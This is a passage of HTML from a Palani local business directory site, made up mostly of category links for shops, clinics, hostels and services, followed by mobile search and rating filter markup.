									<a href="https://palaniads.com/Palani /Non-profit-organization" title="Non-profit organization in Palani ">Non-profit organization</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Social-services-organization" title="Social services organization in Palani ">Social services organization</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Students-support-association" title="Students support association in Palani ">Students support association</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Spiritist-center" title="Spiritist center in Palani ">Spiritist center</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Exporter" title="Exporter in Palani ">Exporter</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Iron-and-steel-store" title="Iron and steel store in Palani ">Iron and steel store</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /International-trade-consultant" title="International trade consultant in Palani ">International trade consultant</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Food-products-supplier" title="Food products supplier in Palani ">Food products supplier</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /E-commerce" title="E-commerce in Palani ">E-commerce</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Acupuncture-clinic" title="Acupuncture clinic in Palani ">Acupuncture clinic</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Medical-clinic" title="Medical clinic in Palani ">Medical clinic</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /realtor" title="realtor in Palani ">realtor</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /variety-store" title="variety store in Palani ">variety store</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /grocery-shop" title="grocery shop in Palani ">grocery shop</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Grocery-Store" title="Grocery Store in Palani ">Grocery Store</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Appliance-store" title="Appliance store in Palani ">Appliance store</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /sweet-shop" title="sweet shop in Palani ">sweet shop</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /agrochemicals-supplier" title="agrochemicals supplier in Palani ">agrochemicals supplier</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Appliance-service" title="Appliance service in Palani ">Appliance service</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Glass-&-mirror-shop" title="Glass & mirror shop in Palani ">Glass & mirror shop</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Charity" title="Charity in Palani ">Charity</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /social-welfare-center" title="social welfare center in Palani ">social welfare center</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Machine--shop" title="Machine  shop in Palani ">Machine  shop</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Database-management" title="Database management in Palani ">Database management</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Police-department" title="Police department in Palani ">Police department</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Serviced-Accommodation" title="Serviced Accommodation in Palani ">Serviced Accommodation</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Petrol-Pump" title="Petrol Pump in Palani ">Petrol Pump</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Dermatologist" title="Dermatologist in Palani ">Dermatologist</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Skin-care-clinic" title="Skin care clinic in Palani ">Skin care clinic</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Working-womens-hostel" title="Working womens hostel in Palani ">Working womens hostel</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Girls-hostel" title="Girls hostel in Palani ">Girls hostel</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /boys-hostel" title="boys hostel in Palani ">boys hostel</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Hostel" title="Hostel in Palani ">Hostel</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Mobile-phone-repair-shop" title="Mobile phone repair shop in Palani ">Mobile phone repair shop</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Eye-care-center" title="Eye care center in Palani ">Eye care center</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Sewing-and-Embroidery" title="Sewing and Embroidery in Palani ">Sewing and Embroidery</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Banner-store" title="Banner store in Palani ">Banner store</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Oil-Wholesaler" title="Oil Wholesaler in Palani ">Oil Wholesaler</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Egg-supplier" title="Egg supplier in Palani ">Egg supplier</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Bridge" title="Bridge in Palani ">Bridge</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Tire-shop" title="Tire shop in Palani ">Tire shop</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Battery" title="Battery in Palani ">Battery</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Tractor" title="Tractor in Palani ">Tractor</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Bag" title="Bag in Palani ">Bag</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Cleaning-services" title="Cleaning services in Palani ">Cleaning services</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Typewriting-Institute" title="Typewriting Institute in Palani ">Typewriting Institute</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Historical-place" title="Historical place in Palani ">Historical place</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Polytechnic-College" title="Polytechnic College in Palani ">Polytechnic College</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Television-Station" title="Television Station in Palani ">Television Station</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Cable-Company" title="Cable Company in Palani ">Cable Company</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Tattoo-shop" title="Tattoo shop in Palani ">Tattoo shop</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Auditorium" title="Auditorium in Palani ">Auditorium</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Overseas-Education" title="Overseas Education in Palani ">Overseas Education</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Event-Organisers" title="Event Organisers in Palani ">Event Organisers</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Entrance-Exam-Coaching" title="Entrance Exam Coaching in Palani ">Entrance Exam Coaching</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Post-Office" title="Post Office in Palani ">Post Office</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Back-office" title="Back office in Palani ">Back office</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Vehicles-and-Parts" title="Vehicles and Parts in Palani ">Vehicles and Parts</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Religious-and-Ceremonial" title="Religious and Ceremonial in Palani ">Religious and Ceremonial</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Office-Supplies" title="Office Supplies in Palani ">Office Supplies</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Mature" title="Mature in Palani ">Mature</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Home-and-Garden" title="Home and Garden in Palani ">Home and Garden</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Food-Beverages-Tobacco" title="Food Beverages Tobacco in Palani ">Food Beverages Tobacco</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Home-Help-Service-Agency" title="Home Help Service Agency in Palani ">Home Help Service Agency</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Religious-goods-store" title="Religious goods store in Palani ">Religious goods store</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Fertility-clinic" title="Fertility clinic in Palani ">Fertility clinic</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Association-or-organization" title="Association or organization in Palani ">Association or organization</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Electrical-supply-store" title="Electrical supply store in Palani ">Electrical supply store</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Paint-store" title="Paint store in Palani ">Paint store</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Juice-shop" title="Juice shop in Palani ">Juice shop</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Make-Up-Artist" title="Make Up Artist in Palani ">Make Up Artist</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Commercial-Printer" title="Commercial Printer in Palani ">Commercial Printer</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Student-housing-center" title="Student housing center in Palani ">Student housing center</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Student-dormitory" title="Student dormitory in Palani ">Student dormitory</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Alternative-medicine-practitioner" title="Alternative medicine practitioner in Palani ">Alternative medicine practitioner</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Ayurvedic-clinic" title="Ayurvedic clinic in Palani ">Ayurvedic clinic</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Business-Networking-Company" title="Business Networking Company in Palani ">Business Networking Company</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Agricultural-Seed-Store" title="Agricultural Seed Store in Palani ">Agricultural Seed Store</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Agricultural-Product-Wholesaler" title="Agricultural Product Wholesaler in Palani ">Agricultural Product Wholesaler</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Dairy-farm-equipment-supplier" title="Dairy farm equipment supplier in Palani ">Dairy farm equipment supplier</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Agricultural-service-supply-agency" title="Agricultural service supply agency in Palani ">Agricultural service supply agency</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Siddha" title="Siddha in Palani ">Siddha</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /CBSE-School" title="CBSE School in Palani ">CBSE School</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Home-Appliances" title="Home Appliances in Palani ">Home Appliances</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /nutraceuticals" title="nutraceuticals in Palani ">nutraceuticals</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Embroidery-Work" title="Embroidery Work in Palani ">Embroidery Work</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Building-Demolition-Works" title="Building Demolition Works in Palani ">Building Demolition Works</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Dance-school" title="Dance school in Palani ">Dance school</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Summer-Camp" title="Summer Camp in Palani ">Summer Camp</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Learning-center" title="Learning center in Palani ">Learning center</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Awards" title="Awards in Palani ">Awards</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Bharathanatyam" title="Bharathanatyam in Palani ">Bharathanatyam</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Home-decors" title="Home decors in Palani ">Home decors</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Rudraksha" title="Rudraksha in Palani ">Rudraksha</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /AC-Service" title="AC Service in Palani ">AC Service</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Body-Massage-Centers" title="Body Massage Centers in Palani ">Body Massage Centers</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Beauty-Spa" title="Beauty Spa in Palani ">Beauty Spa</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Car-Hire" title="Car Hire in Palani ">Car Hire</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Laptop-Repair-&-Services" title="Laptop Repair & Services in Palani ">Laptop Repair & Services</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Car-Repair-&-Services" title="Car Repair & Services in Palani ">Car Repair & Services</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Dentists" title="Dentists in Palani ">Dentists</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Electricians" title="Electricians in Palani ">Electricians</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Fabricators" title="Fabricators in Palani ">Fabricators</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Furniture-Repair-Services" title="Furniture Repair Services in Palani ">Furniture Repair Services</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /House-keeping-Services" title="House keeping Services in Palani ">House keeping Services</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Hobbies" title="Hobbies in Palani ">Hobbies</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Internet-Website-Designers" title="Internet Website Designers in Palani ">Internet Website Designers</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Jewellery-Showrooms" title="Jewellery Showrooms in Palani ">Jewellery Showrooms</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Lawyers" title="Lawyers in Palani ">Lawyers</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Photographers" title="Photographers in Palani ">Photographers</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Nursing-Services" title="Nursing Services in Palani ">Nursing Services</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Printing-&-Publishing-Services" title="Printing & Publishing Services in Palani ">Printing & Publishing Services</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Placement-Services" title="Placement Services in Palani ">Placement Services</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Painting-Contractors" title="Painting Contractors in Palani ">Painting Contractors</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Packers-&-Movers" title="Packers & Movers in Palani ">Packers & Movers</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Scrap-Dealers" title="Scrap Dealers in Palani ">Scrap Dealers</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Scrap-Buyers" title="Scrap Buyers in Palani ">Scrap Buyers</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Registration-Consultants" title="Registration Consultants in Palani ">Registration Consultants</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Security-System" title="Security System in Palani ">Security System</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Coaching" title="Coaching in Palani ">Coaching</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Vocational-training" title="Vocational training in Palani ">Vocational training</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Window-cleaning-service" title="Window cleaning service in Palani ">Window cleaning service</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Window-cleaning-service" title="Window cleaning service in Palani ">Window cleaning service</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /3D-printing-service" title="3D printing service in Palani ">3D printing service</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /3D-printing-service" title="3D printing service in Palani ">3D printing service</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Aadhaar-center" title="Aadhaar center in Palani ">Aadhaar center</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Aadhaar-center" title="Aadhaar center in Palani ">Aadhaar center</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Cinema-Halls" title="Cinema Halls in Palani ">Cinema Halls</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Beauty-Spas" title="Beauty Spas in Palani ">Beauty Spas</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Dermatologists" title="Dermatologists in Palani ">Dermatologists</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Malls" title="Malls in Palani ">Malls</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Gyms" title="Gyms in Palani ">Gyms</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Estate-Agents" title="Estate Agents in Palani ">Estate Agents</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /ENT-Doctors" title="ENT Doctors in Palani ">ENT Doctors</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Book-Shops" title="Book Shops in Palani ">Book Shops</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Bike-on-Rent" title="Bike on Rent in Palani ">Bike on Rent</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Sexologist-Doctors" title="Sexologist Doctors in Palani ">Sexologist Doctors</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Neurologists" title="Neurologists in Palani ">Neurologists</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Gynaecologist-&-Obstetrician-Doctors" title="Gynaecologist & Obstetrician Doctors in Palani ">Gynaecologist & Obstetrician Doctors</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Paying-Guest-Accommodations" title="Paying Guest Accommodations in Palani ">Paying Guest Accommodations</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /General-Physician-Doctors" title="General Physician Doctors in Palani ">General Physician Doctors</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Orthopaedic-Doctors" title="Orthopaedic Doctors in Palani ">Orthopaedic Doctors</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Motor-Training-Schools" title="Motor Training Schools in Palani ">Motor Training Schools</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Gastroenterologists" title="Gastroenterologists in Palani ">Gastroenterologists</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Pathology-Labs" title="Pathology Labs in Palani ">Pathology Labs</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Taxi-Services" title="Taxi Services in Palani ">Taxi Services</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Cake-Shops" title="Cake Shops in Palani ">Cake Shops</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /AC-Repair-&-Services" title="AC Repair & Services in Palani ">AC Repair & Services</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Mobile-Phone-Dealers" title="Mobile Phone Dealers in Palani ">Mobile Phone Dealers</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Dmart" title="Dmart in Palani ">Dmart</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Psychiatrists" title="Psychiatrists in Palani ">Psychiatrists</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Dharamshalas" title="Dharamshalas in Palani ">Dharamshalas</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Urologist-Doctors" title="Urologist Doctors in Palani ">Urologist Doctors</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Bicycle-Dealers" title="Bicycle Dealers in Palani ">Bicycle Dealers</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Paediatricians" title="Paediatricians in Palani ">Paediatricians</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Sonography-Centres" title="Sonography Centres in Palani ">Sonography Centres</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Yoga-Classes" title="Yoga Classes in Palani ">Yoga Classes</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Electrical-Shops" title="Electrical Shops in Palani ">Electrical Shops</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Homeopathic-Doctors" title="Homeopathic Doctors in Palani ">Homeopathic Doctors</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Physiotherapists" title="Physiotherapists in Palani ">Physiotherapists</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Photo-Studios" title="Photo Studios in Palani ">Photo Studios</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Music-Classes" title="Music Classes in Palani ">Music Classes</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Sports-Goods-Dealers" title="Sports Goods Dealers in Palani ">Sports Goods Dealers</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Shoe-Dealers" title="Shoe Dealers in Palani ">Shoe Dealers</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Hair-Stylists" title="Hair Stylists in Palani ">Hair Stylists</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Ophthalmologists" title="Ophthalmologists in Palani ">Ophthalmologists</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Ayurvedic-Doctors" title="Ayurvedic Doctors in Palani ">Ayurvedic Doctors</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Eye-Clinics" title="Eye Clinics in Palani ">Eye Clinics</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Cooks-On-Hire" title="Cooks On Hire in Palani ">Cooks On Hire</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Nephrologists" title="Nephrologists in Palani ">Nephrologists</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Drug-De-Addiction-Center" title="Drug De Addiction Center in Palani ">Drug De Addiction Center</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /ATM" title="ATM in Palani ">ATM</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /5-Star-Hotels" title="5 Star Hotels in Palani ">5 Star Hotels</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Resorts" title="Resorts in Palani ">Resorts</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Coaching-&-Tuitions" title="Coaching & Tuitions in Palani ">Coaching & Tuitions</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Business-Services" title="Business Services in Palani ">Business Services</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Home-Construction-&-Renovation" title="Home Construction & Renovation in Palani ">Home Construction & Renovation</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Home-Decoration-&-Furniture" title="Home Decoration & Furniture in Palani ">Home Decoration & Furniture</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Personal-Finance-Services" title="Personal Finance Services in Palani ">Personal Finance Services</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Parties" title="Parties in Palani ">Parties</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Special-Occasions-&-Wedding" title="Special Occasions & Wedding in Palani ">Special Occasions & Wedding</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Baby-and-Kids-Essentials" title="Baby and Kids Essentials in Palani ">Baby and Kids Essentials</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Kids-and-Toys-Showroom" title="Kids and Toys Showroom in Palani ">Kids and Toys Showroom</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /NGO" title="NGO in Palani ">NGO</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Architecture" title="Architecture in Palani ">Architecture</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Coaching-Institute" title="Coaching Institute in Palani ">Coaching Institute</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Festivals" title="Festivals in Palani ">Festivals</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Old-Age-Home" title="Old Age Home in Palani ">Old Age Home</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Sports" title="Sports in Palani ">Sports</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Online-Marketing" title="Online Marketing in Palani ">Online Marketing</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Digital-Marketing" title="Digital Marketing in Palani ">Digital Marketing</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Educational-Consultant" title="Educational Consultant in Palani ">Educational Consultant</a>
								</li>
													</ul>

					</div>

				</div>

			</div>

		</div>
		
<div class="mobile_business_ad">
  <p> Are You a business owner?</p>
  <a href="https://palaniads.com/post-free-ads">List Your Business / AD</a>
</div>	</section>
	<!--Mobile Filter Button-->
	<div class="filter-mob">
         <h4><i class="material-icons">filter_list</i> <span>Listing filters</span></h4>
    </div>
	<!--Mobile Filter-->
	<div class="col-md-3 filter-mob-view">
		   <div class="all-filt">
		       <div class="filt-com lhs-featu">
			      <div class="pmenu-sear">
                        <form>
                             <input type="text" class="autocomplete" id="demosearch" placeholder="Search for services and business..." class="ui-autocomplete-input" autocomplete="off">
                        </form>
                    </div>
			   </div>
			  <!--START-->
			  <div class="filt-com lhs-cate">
				 <h4>Categories</h4>
				 <div class="dropdown">
					<select>
					   <option value="">Select Category</option>
					   <option value="256">Training Institute</option>
					   <option value="1">IT Solutions</option>
					   <option value="257">Academy</option>
					   <option value="2">Computer Repair</option>
					   <option value="258">Traning</option>
					   <option value="259">Cell Phone Store</option>
					   <option value="4">Schools</option>
					   <option value="260">classifieds</option>
					   <option value="5">Colleges</option>
					</select>
				 </div>
			  </div>
			  <!--END-->
			  <!--START-->
			  <div class="filt-com lhs-featu">
				 <h4>Features</h4>
				 <ul>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="1" class="select_filter feature_check trusted" id="trusted">
						  <label for="trusted">Trusted services provider</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="1" class="select_filter feature_check premium" id="premium">
						  <label for="premium">Premium services</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="1" class="select_filter feature_check " id="verified">
						  <label for="verified">Verified services</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="trending" class="select_filter feature_check" id="trending">
						  <label for="trending">Trending services</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="offers" class="select_filter feature_check" id="offers">
						  <label for="offers">Offers and discounts</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="latest" class="select_filter feature_check" id="latest">
						  <label for="latest">Latest updated</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="likes" class="select_filter feature_check" id="likes">
						  <label for="likes">Most likes</label>
					   </div>
					</li>
				 </ul>
			  </div>
			  <!--END-->
			  <!--START-->
			  <div class="sub_cat_section filt-com lhs-sub">
				 <h4>Sub category</h4>
				 <ul>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="trusted" class="feature_check" id="trusted1" >
						  <label for="trusted1">Trusted services provider</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="premium" class="feature_check" id="premium1">
						  <label for="premium1">Premium services</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="verified" class="feature_check" id="verified1">
						  <label for="verified1">Verified services</label>
					   </div>
					</li>
				 </ul>
			  </div>
			  <!--END-->
			  <!--START-->
			  <div class="filt-com lhs-rati">
				 <h4>Ratings</h4>
				 <ul>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="ratings[]" value="5" class="select_filter filled-in" id="lr1" >
						  <label for="lr1" > <span class="list-rat-ch"> <span style="background-color:#00b67a;color:white">5.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"> </i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> </span>
						  </label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="ratings[]" value="4" class="select_filter filled-in" id="lr2">
						  <label for="lr2"> <span class="list-rat-ch"> <span style="background-color:#73cf11;color:white">4.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i><i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#73cf11;color:white"></i> </span>
						  </label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="ratings[]" value="3" class="select_filter filled-in" id="lr3">
						  <label for="lr3"> <span class="list-rat-ch"> <span style="background-color:#ffce00;color:white">3.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#ffce00;color:white"></i><i class="fa fa-star" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ffce00;color:white"></i> </span>
						  </label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="ratings[]" value="2" class="select_filter filled-in" id="lr4">
						  <label for="lr4"> <span class="list-rat-ch"> <span style="background-color:#ff8622;color:white">2.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff8622;color:white"></i> </span>
						  </label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="ratings[]" value="1" class="select_filter filled-in" id="lr5">
